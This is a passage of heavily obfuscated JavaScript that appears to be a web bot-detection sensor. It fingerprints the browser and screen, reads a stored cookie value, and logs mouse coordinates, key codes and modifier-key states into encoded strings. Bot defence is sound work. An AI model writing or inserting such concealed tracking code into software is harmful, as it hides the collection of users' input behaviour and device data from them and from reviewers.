vx0=function(U90,LV0,Un0){var mg0;do{mg0=XT(L,[U90,LV0]);}while(Ob(Sp0(mg0,Un0),dJ0[Lm]));return mg0;};var CZ0=function(Xd0){V2.push(PP);var nH0=c90(Xd0);var Bg0=pS[Uf()[dF0(T9)].apply(null,[T9,TG,W4,ME])][Jc(typeof WI()[TE(gf)],UP([],[][[]]))?WI()[TE(gf)].apply(null,[D3,Dc,g6([]),ID]):WI()[TE(W4)](sO,Fr0,g6({}),ww)][Rt()[ct(Oc)](pq,tG,gj,EU)].call(pS[vD()[ZB(Xt)](Wj,Rw,zl0,DQ)][WI()[TE(gf)](D3,Dc,Y8,jQ)],Ob(typeof vD()[ZB(SD)],'undefined')?vD()[ZB(Lm)](Av0,x8,Il0,Et):vD()[ZB(Ww)](gf,rm,zf,F4));var Gd0=pS[Uf()[dF0(T9)](T9,TG,vm,ME)][WI()[TE(gf)](D3,Dc,CQ,EP)][Rt()[ct(Oc)].call(null,pq,Ym,VQ,EU)].call(pS[vD()[ZB(Xt)].apply(null,[Dj,g6(g6([])),zl0,DQ])][Ob(typeof WI()[TE(I3)],UP('',[][[]]))?WI()[TE(W4)](r8,SM0,Cj,v8):WI()[TE(gf)](D3,Dc,gB,v8)],vD()[ZB(Mt)](tD,Yt,M3,lE));var Mx0=g6(g6(pS[Rt()[ct(nU)].call(null,Dj,IC,bC,wg)][Jc(typeof Rt()[ct(MG)],UP('',[][[]]))?Rt()[ct(Zs)](Sq,IC,v8,fJ0):Rt()[ct(bq)](Hm,pG,Cm,LT)]));var M20=Ob(typeof pS[WI()[TE(kD)].call(null,ZG,A5,UD,Q8)],WI()[TE(IC)].apply(null,[NM0,w6,VQ,dD]));var zc0=Ob(typeof pS[Jc(typeof Jw()[nX0(EP)],UP([],[][[]]))?Jw()[nX0(R8)].call(null,wI,rw,nB,rq,rw,Mt):Jw()[nX0(sg)](Rw,st,jQ,Ap0,TI,N3)],WI()[TE(IC)](NM0,w6,g6(g6({})),g6(g6(W4))));var XY0=Ob(typeof pS[Ob(typeof jU()[GT(gf)],UP(Rt()[ct(jQ)](Af,Cw,EP,VL),[][[]]))?jU()[GT(nU)].call(null,O8,Ym,ID,xJ0,Vj,Ir0):jU()[GT(EP)](Nt,Yw,cE,TG,nU,Ap0)][Rt()[ct(SD)](Zs,g6(g6(W4)),g6(g6(W4)),Fb)],WI()[TE(IC)].call(null,NM0,w6,g6(g6(T9)),g6(g6(T9))));var r50=pS[Rt()[ct(nU)].apply(null,[Dj,Ew,Mt,wg])][Rt()[ct(Vj)].apply(null,[M3,v8,hD,f00])]&&Ob(pS[Rt()[ct(nU)](Dj,x8,ww,wg)][Rt()[ct(Vj)].call(null,M3,IC,g6(g6(T9)),f00)][vD()[ZB(O7)].call(null,CQ,s3,G00,gX0)],Ob(typeof vD()[ZB(jQ)],UP('',[][[]]))?vD()[ZB(Lm)].call(null,vm,Cm,ZG,ls):vD()[ZB(mB)](g6(g6(W4)),W4,cB,xt));var th0=nH0&&(g6(Bg0)||g6(Gd0)||g6(M20)||g6(Mx0)||g6(zc0)||g6(XY0))&&g6(r50);var H60;return V2.pop(),H60=th0,H60;};var Lb0=function(MH0){V2.push(Y3);var lg0;return lg0=Gg0()[vD()[ZB(I3)](IQ,cE,b1,s8)](function F60(Mh0){V2.push(nt);while(W4)switch(Mh0[IT()[PF0(tf)](Mt,ID,hw,DB,Ct)]=Mh0[jU()[GT(MG)].apply(null,[It,rm,sI,Ct,g6(W4),np0])]){case T9:if(YB(Rt()[ct(QO)].call(null,Ww,cB,Wj,H8),pS[WI()[TE(Yt)](Z8,x6,SD,q3)])){Mh0[jU()[GT(MG)](It,xw,wE,Ct,tD,np0)]=sg;break;}{var gU0;return gU0=Mh0[WI()[TE(Aj)].apply(null,[Ww,P2,wE,gf])](WI()[TE(Os)](hD,N4,Vj,g6(g6(W4))),null),V2.pop(),gU0;}case sg:{var tN0;return tN0=Mh0[WI()[TE(Aj)].apply(null,[Ww,P2,Ew,tG])](WI()[TE(Os)].call(null,hD,N4,Wj,q3),pS[WI()[TE(Yt)](Z8,x6,Mj,g6({}))][Rt()[ct(QO)].apply(null,[Ww,Os,sI,H8])][Jc(typeof WI()[TE(Q8)],UP([],[][[]]))?WI()[TE(Ew)](R00,C9,Jm,VC):WI()[TE(W4)].call(null,JM0,Wf,MG,F7)](MH0)),V2.pop(),tN0;}case dJ0[CQ]:case WI()[TE(hq)](B8,IP,Lm,g6(g6({}))):{var p60;return p60=Mh0[vD()[ZB(SD)](Oc,ww,Vv0,Zx)](),V2.pop(),p60;}}V2.pop();},null,null,null,pS[WI()[TE(Ym)].apply(null,[RE,TJ0,Cw,vm])]),V2.pop(),lg0;};var BY0=function(){if(g6(g6(Jz))){}else if(g6(WK)){}else if(g6(g6(WK))){return function Y60(ch0){V2.push(wE);var A20=Sp0(ch0[vD()[ZB(xB)].call(null,ID,rw,tC,zJ0)],dJ0[rw]);var IW0=A20;var CH0=pS[vD()[ZB(nU)].call(null,UD,VC,bq,MM0)](pS[vD()[ZB(sI)].call(null,Os,tv0,B00,Or0)][Rt()[ct(rw)](Aj,sI,g6(T9),BC)](zf),nU);for(var GY0=T9;C5(GY0,bq);GY0++){var hH0=Sp0(pS[Jc(typeof vD()[ZB(Dj)],UP('',[][[]]))?vD()[ZB(nU)](g6(g6(W4)),g6([]),bq,MM0):vD()[ZB(Lm)](nB,Rw,zD,Wz0)](hA0(A20,pS[Ob(typeof WI()[TE(IQ)],UP('',[][[]]))?WI()[TE(W4)](gm,d8,Dj,g6(T9)):WI()[TE(lI)](kD,h00,UB,g6(g6({})))][Ob(typeof WI()[TE(P7)],UP('',[][[]]))?WI()[TE(W4)](NA0,TI,MG,JI):WI()[TE(Xt)].call(null,Sq,Zq,YP,q3)](nU,GY0)),nU),nU);var qh0=UP(hH0,W4);var EU0=WF0(hH0);IW0=EU0(IW0,qh0);}var t60;return t60=bh(IW0,CH0)[Rt()[ct(N3)](bm,tD,g6(g6(T9)),Wk0)](),V2.pop(),t60;};}else{}};var dN0=function(){V2.push(Mw);try{var AU0=V2.length;var db0=g6({});var MZ0=Ev0();var UU0=td0()[WI()[TE(SD)](hB,Wx,JI,x8)](new (pS[Rt()[ct(FE)](b3,Zs,Lm,TH)])(vD()[ZB(QO)].call(null,IQ,QO,pI,GM0),Rt()[ct(VD)].call(null,tf,bf,CQ,tS0)),vD()[ZB(l8)].apply(null,[cE,Yw,D2,IV]));var qY0=Ev0();var ON0=bh(qY0,MZ0);var p40;return p40=WQ(c9,[Ob(typeof vD()[ZB(xB)],UP([],[][[]]))?vD()[ZB(Lm)].call(null,D3,QO,jq,VD):vD()[ZB(M7)](Bs,R8,xq,kU),UU0,WI()[TE(Ww)].call(null,mB,kz0,g6(g6(T9)),Cm),ON0]),V2.pop(),p40;}catch(QV0){V2.splice(bh(AU0,W4),Infinity,Mw);var b40;return V2.pop(),b40={},b40;}V2.pop();};var td0=function(){V2.push(ZD);var Wd0=pS[Rt()[ct(s3)].call(null,Fr0,zf,g6(T9),gx)][Rt()[ct(kD)](M7,Dj,v8,q5)]?pS[Rt()[ct(s3)].call(null,Fr0,FE,IQ,gx)][Rt()[ct(kD)](M7,gj,Vj,q5)]:Lx(W4);var Hb0=pS[Rt()[ct(s3)].call(null,Fr0,MG,v8,gx)][Rt()[ct(Yt)](lB,QO,gj,J5)]?pS[Rt()[ct(s3)](Fr0,g6([]),g6(g6({})),gx)][Rt()[ct(Yt)](lB,sI,ss,J5)]:Lx(W4);var Od0=pS[WI()[TE(Yt)](Z8,Yg,VC,cB)][Rt()[ct(Ew)](kE,ks,nB,Rk0)]?pS[Ob(typeof WI()[TE(TI)],UP([],[][[]]))?WI()[TE(W4)](sm,Tw,Rw,Av0):WI()[TE(Yt)](Z8,Yg,zf,zf)][Rt()[ct(Ew)](kE,g6(T9),bC,Rk0)]:Lx(dJ0[W4]);var PH0=pS[Ob(typeof WI()[TE(QO)],UP('',[][[]]))?WI()[TE(W4)](cs,Gf,g6(T9),g6(W4)):WI()[TE(Yt)](Z8,Yg,EP,Vj)][Jc(typeof Jw()[nX0(nU)],'undefined')?Jw()[nX0(MG)](A3,R8,TG,Rs,g6(g6(T9)),Dj):Jw()[nX0(sg)](xD,RE,nB,TF0,sg,wE)]?pS[WI()[TE(Yt)].call(null,Z8,Yg,R8,x8)][Jw()[nX0(MG)].call(null,A3,R8,nB,Rs,Bs,Yt)]():Lx(dJ0[W4]);var Fc0=pS[WI()[TE(Yt)].call(null,Z8,Yg,M7,gf)][Kf()[Az0(tf)](nI,nU,UD,WA0)]?pS[WI()[TE(Yt)](Z8,Yg,g6(g6(W4)),O7)][Kf()[Az0(tf)].call(null,nI,nU,zf,WA0)]:Lx(W4);var BN0=Lx(Cn[WI()[TE(O7)].call(null,zf,lx,UB,sg)]());var d20=[Rt()[ct(jQ)](Af,Xt,jQ,Gh),BN0,Ob(typeof Rt()[ct(N3)],UP([],[][[]]))?Rt()[ct(bq)](MG,Ww,wE,QI):Rt()[ct(FD)](Us,g6(g6(T9)),IC,Ck0),XT(xF,[]),XT(Gr,[]),XT(Az,[]),XT(pk,[]),XT(Ov,[]),XT(zl,[]),Wd0,Hb0,Od0,PH0,Fc0];var RU0;return RU0=d20[vD()[ZB(ID)](Ww,nU,lB,zK0)](Rt()[ct(IC)](Lm,D3,tf,Y3)),V2.pop(),RU0;};var d90=function(){V2.push(NB);var O90;return O90=XT(Xk,[pS[Rt()[ct(nU)].call(null,Dj,EP,Xj,hd)]]),V2.pop(),O90;};var Ec0=function(){var WY0=[rd0,Sx0];V2.push(Cp0);var G20=VF0(G90);if(Jc(G20,g6([]))){try{var IV0=V2.length;var t20=g6([]);var IY0=pS[Kf()[Az0(EP)](dr0,EP,q3,kw)](G20)[Uf()[dF0(TG)].apply(null,[Rw,bq,bf,EG])](Jc(typeof Rt()[ct(Dj)],'undefined')?Rt()[ct(q3)].apply(null,[Xt,W4,Oc,lx]):Rt()[ct(bq)](HC,g6(g6([])),IC,C7));if(Ux(IY0[vD()[ZB(T9)](Rw,EP,Ds,nO)],Ct)){var r20=pS[vD()[ZB(nU)](tf,g6({}),bq,fx)](IY0[sg],nU);r20=pS[WI()[TE(JI)](Xj,A6,Cj,hD)](r20)?rd0:r20;WY0[T9]=r20;}}catch(HV0){V2.splice(bh(IV0,W4),Infinity,Cp0);}}var vV0;return V2.pop(),vV0=WY0,vV0;};var J90=function(){var wg0=[Lx(W4),Lx(W4)];V2.push(QG);var Jn0=VF0(Zg0);if(Jc(Jn0,g6([]))){try{var sW0=V2.length;var DZ0=g6([]);var VN0=pS[Kf()[Az0(EP)](dr0,EP,tv0,tZ)](Jn0)[Uf()[dF0(TG)](Rw,bq,gj,Dh)](Jc(typeof Rt()[ct(gf)],'undefined')?Rt()[ct(q3)].apply(null,[Xt,tf,hD,HR]):Rt()[ct(bq)](pF0,Rw,g6(g6(T9)),bz0));if(Ux(VN0[Ob(typeof vD()[ZB(jQ)],UP('',[][[]]))?vD()[ZB(Lm)](sg,Q8,jP,Lt):vD()[ZB(T9)](R8,VC,Ds,I2)],Ct)){var An0=pS[vD()[ZB(nU)](g6(g6(T9)),YP,bq,RO)](VN0[W4],nU);var c60=pS[vD()[ZB(nU)](PC,Vj,bq,RO)](VN0[dJ0[CQ]],nU);An0=pS[WI()[TE(JI)].apply(null,[Xj,FN,wr0,VQ])](An0)?Lx(W4):An0;c60=pS[WI()[TE(JI)](Xj,FN,Xt,Bs)](c60)?Lx(dJ0[W4]):c60;wg0=[c60,An0];}}catch(jW0){V2.splice(bh(sW0,W4),Infinity,QG);}}var OU0;return V2.pop(),OU0=wg0,OU0;};var YV0=function(){V2.push(M7);var b60=Ob(typeof Rt()[ct(bq)],UP([],[][[]]))?Rt()[ct(bq)](jC,Ym,g6([]),gA0):Rt()[ct(jQ)](Af,O7,FE,b8);var g50=VF0(Zg0);if(g50){try{var qV0=V2.length;var hN0=g6([]);var Kg0=pS[Kf()[Az0(EP)].call(null,dr0,EP,q3,ZL0)](g50)[Jc(typeof Uf()[dF0(sg)],UP(Rt()[ct(jQ)].apply(null,[Af,g6(g6(W4)),UD,b8]),[][[]]))?Uf()[dF0(TG)](Rw,bq,TI,lM0):Uf()[dF0(Ct)](Lf,O7,Mt,rP)](Rt()[ct(q3)](Xt,TG,g6(g6(W4)),GA0));b60=Kg0[T9];}catch(Mc0){V2.splice(bh(qV0,W4),Infinity,M7);}}var Hh0;return V2.pop(),Hh0=b60,Hh0;};var ph0=function(){var Oc0=VF0(Zg0);V2.push(GS0);if(Oc0){try{var R20=V2.length;var qn0=g6(WK);var v40=pS[Kf()[Az0(EP)].call(null,dr0,EP,Dj,Im)](Oc0)[Uf()[dF0(TG)](Rw,bq,xB,xv0)](Rt()[ct(q3)](Xt,tG,g6([]),Nf));if(Ux(v40[vD()[ZB(T9)](gf,g6(W4),Ds,Qc)],dJ0[sg])){var RW0=pS[vD()[ZB(nU)](g6({}),Mj,bq,q2)](v40[jQ],nU);var Wc0;return Wc0=pS[WI()[TE(JI)].apply(null,[Xj,EU,g6(g6({})),Ww])](RW0)||Ob(RW0,Lx(W4))?Lx(W4):RW0,V2.pop(),Wc0;}}catch(nn0){V2.splice(bh(R20,W4),Infinity,GS0);var wN0;return V2.pop(),wN0=Lx(W4),wN0;}}var YN0;return V2.pop(),YN0=Lx(W4),YN0;};var PV0=function(){var Hg0=VF0(Zg0);V2.push(qF0);if(Hg0){try{var gV0=V2.length;var Kc0=g6([]);var Eh0=pS[Kf()[Az0(EP)](dr0,EP,BC,A4)](Hg0)[Uf()[dF0(TG)](Rw,bq,Mt,vN)](Rt()[ct(q3)](Xt,ks,Cj,n5));if(Ob(Eh0[Jc(typeof vD()[ZB(Mj)],UP('',[][[]]))?vD()[ZB(T9)](D3,wr0,Ds,SN):vD()[ZB(Lm)](g6({}),UB,p00,pq)],Lm)){var AV0;return V2.pop(),AV0=Eh0[dJ0[Y8]],AV0;}}catch(IH0){V2.splice(bh(gV0,W4),Infinity,qF0);var I60;return V2.pop(),I60=null,I60;}}var j60;return V2.pop(),j60=null,j60;};var TV0=function(wH0,NN0){V2.push(W7);for(var lx0=T9;C5(lx0,NN0[vD()[ZB(T9)](tG,TG,Ds,fV)]);lx0++){var Vh0=NN0[lx0];Vh0[vD()[ZB(bf)].call(null,g6(T9),pG,HP,OR)]=Vh0[vD()[ZB(bf)](VD,UB,HP,OR)]||g6(g6(Jz));Vh0[Ob(typeof WI()[TE(gB)],UP('',[][[]]))?WI()[TE(W4)](xt,Ns,bq,T9):WI()[TE(ID)].call(null,vw,fX0,g6(T9),Dj)]=g6(Jz);if(YB(WI()[TE(UB)](qO,w4,bq,g6(g6(T9))),Vh0))Vh0[Ob(typeof vD()[ZB(Zs)],'undefined')?vD()[ZB(Lm)](gB,gB,W7,Hm):vD()[ZB(UB)].apply(null,[ks,Os,qj,Fg])]=g6(g6({}));pS[Uf()[dF0(T9)](T9,TG,UB,Cv0)][vD()[ZB(tf)].call(null,Aj,Rw,Gr0,Bc)](wH0,xZ0(Vh0[Rt()[ct(F7)](ww,Av0,UB,fU)]),Vh0);}V2.pop();};var zU0=function(Jg0,Xb0,E20){V2.push(fC);if(Xb0)TV0(Jg0[WI()[TE(gf)].call(null,D3,zI,PC,bq)],Xb0);if(E20)TV0(Jg0,E20);pS[Uf()[dF0(T9)](T9,TG,Y8,G00)][vD()[ZB(tf)].apply(null,[s3,Xj,Gr0,m1])](Jg0,WI()[TE(gf)].call(null,D3,zI,g6(g6({})),vm),WQ(c9,[vD()[ZB(UB)](g6(T9),g6({}),qj,lE),g6([])]));var dV0;return V2.pop(),dV0=Jg0,dV0;};var xZ0=function(EH0){V2.push(tt);var b50=ZW0(EH0,Ob(typeof jU()[GT(W4)],UP(Rt()[ct(jQ)](Af,gj,C7,PD),[][[]]))?jU()[GT(nU)](tS0,nU,q3,l7,tf,v3):jU()[GT(T9)](gQ,Mt,PC,TG,Ym,dp0));var ZU0;return ZU0=DY(Rt()[ct(Bs)](ZC,ID,s3,gE),wV0(b50))?b50:pS[vD()[ZB(sI)](M7,tv0,B00,MQ)](b50),V2.pop(),ZU0;};var ZW0=function(vc0,ZY0){V2.push(bC);if(pA0(Rt()[ct(tf)].call(null,vm,VC,Jm,Lw),wV0(vc0))||g6(vc0)){var UH0;return V2.pop(),UH0=vc0,UH0;}var sZ0=vc0[pS[Jw()[nX0(T9)].call(null,m00,TG,FD,cw,l8,D2)][vD()[ZB(nG)].apply(null,[Y8,bC,C7,Rj])]];if(Jc(bc0(T9),sZ0)){var pV0=sZ0.call(vc0,ZY0||Rt()[ct(EP)].call(null,Rz0,cB,IQ,CO));if(pA0(Rt()[ct(tf)].call(null,vm,MG,cB,Lw),wV0(pV0))){var Fn0;return V2.pop(),Fn0=pV0,Fn0;}throw new (pS[WI()[TE(P7)].apply(null,[Fr0,kk0,ww,tD])])(vD()[ZB(PB)](VQ,rm,F00,pq));}var Rg0;return Rg0=(Ob(jU()[GT(T9)].apply(null,[wX0,wE,Xt,TG,Lm,dp0]),ZY0)?pS[vD()[ZB(sI)].call(null,zf,P7,B00,fk0)]:pS[WI()[TE(v8)](Gr0,DI,bC,Zs)])(vc0),V2.pop(),Rg0;};var dZ0=function(sd0){if(g6(sd0)){CU0=cB;BZ0=Nq;jU0=C7;s20=Oc;Td0=Oc;Sg0=dJ0[cE];nc0=Oc;L60=Oc;Id0=Oc;}};var Ub0=function(){V2.push(sO);WH0=Jc(typeof Rt()[ct(mB)],UP('',[][[]]))?Rt()[ct(jQ)](Af,TG,Jm,BP):Rt()[ct(bq)].apply(null,[HD,g6(T9),BC,vm]);FN0=dJ0[Lm];zx0=T9;GN0=T9;w60=Rt()[ct(jQ)].apply(null,[Af,hD,CQ,BP]);PW0=T9;G40=T9;Kb0=T9;m60=Rt()[ct(jQ)].call(null,Af,Oc,Ct,BP);V2.pop();N90=T9;D20=T9;nY0=T9;Oh0=T9;w20=T9;Kd0=T9;};var kN0=function(){V2.push(KQ);Ln0=T9;pH0=Rt()[ct(jQ)].call(null,Af,xw,Yw,Vd);Wb0={};fU0=Rt()[ct(jQ)](Af,g6(g6([])),Yw,Vd);V2.pop();bb0=T9;Gb0=dJ0[Lm];};var DV0=function(f20,q90,P20){V2.push(mI);try{var m90=V2.length;var tH0=g6(WK);var ZV0=Cn[vD()[ZB(Av0)].call(null,tv0,mB,kk0,tB)]();var zn0=g6({});if(Jc(q90,W4)&&Ux(zx0,jU0)){if(g6(EN0[Jc(typeof vD()[ZB(bf)],UP([],[][[]]))?vD()[ZB(ZQ)](sg,bC,s3,QC):vD()[ZB(Lm)].apply(null,[VD,BC,TG,kB])])){zn0=g6(g6(WK));EN0[vD()[ZB(ZQ)](cE,gB,s3,QC)]=g6(g6([]));}var YY0;return YY0=WQ(c9,[vD()[ZB(bm)](M7,tG,Q3,Vb),ZV0,Uf()[dF0(CQ)](Oc,VQ,nU,SA0),zn0,jU()[GT(C7)](Kt,Cm,PC,TG,mB,VD),FN0]),V2.pop(),YY0;}if(Ob(q90,W4)&&C5(FN0,BZ0)||Jc(q90,W4)&&C5(zx0,jU0)){var hU0=f20?f20:pS[Ob(typeof Rt()[ct(pG)],'undefined')?Rt()[ct(bq)].call(null,tf,SD,nB,LI):Rt()[ct(nU)].apply(null,[Dj,g6(W4),xw,Bc])][WI()[TE(mP)](E3,MX0,jQ,T9)];var Z40=Lx(dJ0[W4]);var X50=Lx(W4);if(hU0&&hU0[Rt()[ct(CD)](gf,QO,mB,v00)]&&hU0[WI()[TE(RE)].apply(null,[Mt,vN,ss,Rw])]){Z40=pS[WI()[TE(lI)](kD,XO,Av0,R8)][Rt()[ct(hq)].call(null,GG,x8,Oc,W7)](hU0[Ob(typeof Rt()[ct(st)],UP('',[][[]]))?Rt()[ct(bq)](T3,Cm,g6({}),tI):Rt()[ct(CD)].call(null,gf,g6({}),P7,v00)]);X50=pS[WI()[TE(lI)](kD,XO,Xj,Yw)][Rt()[ct(hq)].apply(null,[GG,g6({}),Lm,W7])](hU0[WI()[TE(RE)](Mt,vN,x8,q3)]);}else if(hU0&&hU0[Jc(typeof Rt()[ct(Ym)],UP([],[][[]]))?Rt()[ct(vw)](Y7,Cj,v8,lV):Rt()[ct(bq)](W4,g6(T9),Cw,bq)]&&hU0[Ob(typeof vD()[ZB(Vj)],UP('',[][[]]))?vD()[ZB(Lm)](g6(g6(W4)),IC,B8,U3):vD()[ZB(qO)].call(null,tD,tD,zQ,wC)]){Z40=pS[WI()[TE(lI)].call(null,kD,XO,vm,Yt)][Rt()[ct(hq)].call(null,GG,Rw,Zs,W7)](hU0[Rt()[ct(vw)].call(null,Y7,VC,Mj,lV)]);X50=pS[WI()[TE(lI)].call(null,kD,XO,q3,TG)][Rt()[ct(hq)](GG,Cj,JI,W7)](hU0[vD()[ZB(qO)].apply(null,[sg,TG,zQ,wC])]);}var h40=hU0[WI()[TE(JC)](Us,Vq,tv0,g6({}))];if(DY(h40,null))h40=hU0[vD()[ZB(f8)](bf,v8,TG,Sj)];var Vn0=M90(h40);ZV0=bh(Ev0(),P20);var n20=Rt()[ct(jQ)].call(null,Af,Rw,Yt,P0)[WI()[TE(cE)].call(null,Ct,Js,wr0,P7)](Oh0,Jw()[nX0(tG)](SW0,W4,MG,Ym,wE,Rw))[WI()[TE(cE)](Ct,Js,M7,rm)](q90,Jw()[nX0(tG)].call(null,SW0,W4,ks,Ym,g6(T9),TI))[WI()[TE(cE)](Ct,Js,sI,Vj)](ZV0,Jw()[nX0(tG)](SW0,W4,tv0,Ym,TI,l8))[Jc(typeof WI()[TE(VD)],UP('',[][[]]))?WI()[TE(cE)](Ct,Js,g6({}),P7):WI()[TE(W4)].call(null,wX0,Cw,Mt,PC)](Z40,Jw()[nX0(tG)](SW0,W4,TI,Ym,g6(g6({})),hq))[WI()[TE(cE)](Ct,Js,q3,gB)](X50);if(Jc(q90,W4)){n20=Rt()[ct(jQ)].apply(null,[Af,Ct,vm,P0])[WI()[TE(cE)].call(null,Ct,Js,x8,g6(W4))](n20,Jw()[nX0(tG)].call(null,SW0,W4,vm,Ym,v8,bC))[WI()[TE(cE)](Ct,Js,g6([]),g6(T9))](Vn0);var hh0=pA0(typeof hU0[Ob(typeof Rt()[ct(P7)],UP([],[][[]]))?Rt()[ct(bq)](Eq,g6([]),g6(T9),st):Rt()[ct(mP)](E3,g6(T9),g6(g6(T9)),Of)],Kf()[Az0(T9)](bs,sI,Bs,pF0))?hU0[Rt()[ct(mP)](E3,VD,Mj,Of)]:hU0[WI()[TE(E3)](Vj,jt,cE,lI)];if(pA0(hh0,null)&&Jc(hh0,W4))n20=Rt()[ct(jQ)].call(null,Af,F7,Dj,P0)[WI()[TE(cE)](Ct,Js,tG,IC)](n20,Ob(typeof Jw()[nX0(R8)],'undefined')?Jw()[nX0(sg)](vm,Kv0,O7,qf,Dj,sg):Jw()[nX0(tG)](SW0,W4,gB,Ym,s3,nU))[WI()[TE(cE)](Ct,Js,hD,g6(g6(W4)))](hh0);}if(pA0(typeof hU0[Rt()[ct(RE)].call(null,Vv0,Dj,xw,cR)],Kf()[Az0(T9)](bs,sI,JI,pF0))&&Ob(hU0[Rt()[ct(RE)](Vv0,Cm,hq,cR)],g6(g6(Jz))))n20=Rt()[ct(jQ)](Af,W4,ID,P0)[WI()[TE(cE)](Ct,Js,tf,I3)](n20,vD()[ZB(m7)](gB,wr0,ds,pN));n20=Rt()[ct(jQ)](Af,VQ,g6(g6(T9)),P0)[WI()[TE(cE)].call(null,Ct,Js,QO,N3)](n20,Rt()[ct(IC)].apply(null,[Lm,g6(g6(W4)),Dj,Hf]));GN0=UP(UP(UP(UP(UP(GN0,Oh0),q90),ZV0),Z40),X50);WH0=UP(WH0,n20);}if(Ob(q90,dJ0[W4]))FN0++;else zx0++;Oh0++;var pd0;return pd0=WQ(c9,[vD()[ZB(bm)](Ew,O7,Q3,Vb),ZV0,Jc(typeof Uf()[dF0(R8)],UP(Rt()[ct(jQ)](Af,Y8,CQ,P0),[][[]]))?Uf()[dF0(CQ)](Oc,VQ,W4,SA0):Uf()[dF0(Ct)](CG,Mm,FE,lt),zn0,jU()[GT(C7)].call(null,Kt,N3,Wj,TG,EP,VD),FN0]),V2.pop(),pd0;}catch(OY0){V2.splice(bh(m90,W4),Infinity,mI);}V2.pop();};var bg0=function(Wg0,z60,EV0){V2.push(KS0);try{var Hc0=V2.length;var x50=g6(WK);var xN0=Wg0?Wg0:pS[Rt()[ct(nU)](Dj,g6(g6(T9)),cB,WY)][WI()[TE(mP)].call(null,E3,xd,I3,VC)];var XZ0=T9;var XU0=Lx(W4);var Q60=W4;var FZ0=g6(g6(Jz));if(Ux(bb0,CU0)){if(g6(EN0[vD()[ZB(ZQ)].apply(null,[jQ,sg,s3,pX0])])){FZ0=g6(Jz);EN0[vD()[ZB(ZQ)](sI,wE,s3,pX0)]=g6(g6({}));}var HU0;return HU0=WQ(c9,[vD()[ZB(bm)](JI,YP,Q3,d5),XZ0,Rt()[ct(JC)].apply(null,[wr0,CQ,sg,vV]),XU0,Uf()[dF0(CQ)](Oc,VQ,IC,JB),FZ0]),V2.pop(),HU0;}if(C5(bb0,CU0)&&xN0&&Jc(xN0[Ob(typeof WI()[TE(Rw)],UP([],[][[]]))?WI()[TE(W4)].apply(null,[YG,MM0,hq,hD]):WI()[TE(Rs)].apply(null,[St,K4,Oc,JI])],undefined)){XU0=xN0[WI()[TE(Rs)](St,K4,sI,TI)];var wc0=xN0[vD()[ZB(tC)].call(null,tD,g6(g6({})),tw,qD)];var WU0=xN0[Ob(typeof Rt()[ct(mP)],'undefined')?Rt()[ct(bq)].call(null,FD,PC,g6(g6([])),Am):Rt()[ct(E3)].call(null,UK0,g6(W4),tD,Xb)]?W4:dJ0[Lm];var JN0=xN0[jU()[GT(ID)].apply(null,[jI,l8,bC,jQ,g6(g6([])),Dq])]?W4:T9;var PU0=xN0[WI()[TE(nG)](dC,NH,VQ,Xt)]?W4:T9;var HN0=xN0[WI()[TE(PB)].call(null,Mk0,s8,nU,g6(g6(T9)))]?W4:T9;var X60=UP(UP(UP(ws(WU0,Lm),ws(JN0,Ct)),ws(PU0,sg)),HN0);XZ0=bh(Ev0(),EV0);var H50=M90(null);var Gh0=T9;if(wc0&&XU0){if(Jc(wc0,T9)&&Jc(XU0,T9)&&Jc(wc0,XU0))XU0=Lx(dJ0[W4]);else XU0=Jc(XU0,dJ0[Lm])?XU0:wc0;}if(Ob(JN0,T9)&&Ob(PU0,T9)&&Ob(HN0,T9)&&FO(XU0,cE)){if(Ob(z60,gf)&&Ux(XU0,dJ0[Cj])&&OC(XU0,fC))XU0=Lx(dJ0[Yw]);else if(Ux(XU0,Cj)&&OC(XU0,dJ0[PC]))XU0=Lx(gf);else if(Ux(XU0,ZQ)&&OC(XU0,AE))XU0=Lx(Ct);else XU0=Lx(sg);}if(Jc(H50,QU0)){XH0=Cn[Jc(typeof vD()[ZB(MG)],'undefined')?vD()[ZB(Av0)](tD,UD,kk0,TP):vD()[ZB(Lm)].call(null,bf,cB,gl0,xm)]();QU0=H50;}else XH0=UP(XH0,W4);var qH0=O40(XU0);if(Ob(qH0,T9)){var QW0=(Ob(typeof Rt()[ct(D2)],UP('',[][[]]))?Rt()[ct(bq)].call(null,hp0,g6(W4),Cm,cX0):Rt()[ct(jQ)].call(null,Af,EP,Cw,vL))[Ob(typeof WI()[TE(hD)],UP('',[][[]]))?WI()[TE(W4)](pD,TK0,q3,cE):WI()[TE(cE)].apply(null,[Ct,IS0,ww,CQ])](bb0,Jw()[nX0(tG)].call(null,BG,W4,TG,Ym,IC,Cj))[WI()[TE(cE)](Ct,IS0,IQ,JI)](z60,Jw()[nX0(tG)].call(null,BG,W4,Mt,Ym,Cj,Ym))[Jc(typeof WI()[TE(zf)],'undefined')?WI()[TE(cE)].apply(null,[Ct,IS0,g6({}),g6(g6({}))]):WI()[TE(W4)](mq,cp0,zf,TG)](XZ0,Jw()[nX0(tG)](BG,W4,D2,Ym,g6(W4),UB))[WI()[TE(cE)].call(null,Ct,IS0,g6(W4),JI)](XU0,Jw()[nX0(tG)](BG,W4,Yw,Ym,Yt,Wj))[WI()[TE(cE)].apply(null,[Ct,IS0,g6(g6({})),lI])](Gh0,Jw()[nX0(tG)].call(null,BG,W4,zf,Ym,g6(T9),I3))[WI()[TE(cE)].apply(null,[Ct,IS0,Vj,wE])](X60,Jw()[nX0(tG)](BG,W4,TI,Ym,g6(g6([])),Dj))[WI()[TE(cE)].apply(null,[Ct,IS0,tf,N3])](H50);if(Jc(typeof xN0[Rt()[ct(RE)](Vv0,xw,g6(g6({})),bx)],Kf()[Az0(T9)](bs,sI,FD,TJ0))&&Ob(xN0[Rt()[ct(RE)](Vv0,g6({}),W4,bx)],g6([])))QW0=(Jc(typeof Rt()[ct(ID)],UP('',[][[]]))?Rt()[ct(jQ)].call(null,Af,g6(g6(W4)),rw,vL):Rt()[ct(bq)].call(null,fr0,EP,Wj,W00))[WI()[TE(cE)](Ct,IS0,wr0,D3)](QW0,vD()[ZB(hB)].apply(null,[Cj,YP,zG,W6]));QW0=Rt()[ct(jQ)].apply(null,[Af,JI,rm,vL])[WI()[TE(cE)].apply(null,[Ct,IS0,tv0,Mt])](QW0,Rt()[ct(IC)](Lm,rw,Ew,sN));fU0=UP(fU0,QW0);Gb0=UP(UP(UP(UP(UP(UP(Gb0,bb0),z60),XZ0),XU0),X60),H50);}else Q60=T9;}if(Q60&&xN0&&xN0[WI()[TE(Rs)].call(null,St,K4,UB,x8)]){bb0++;}var Kh0;return 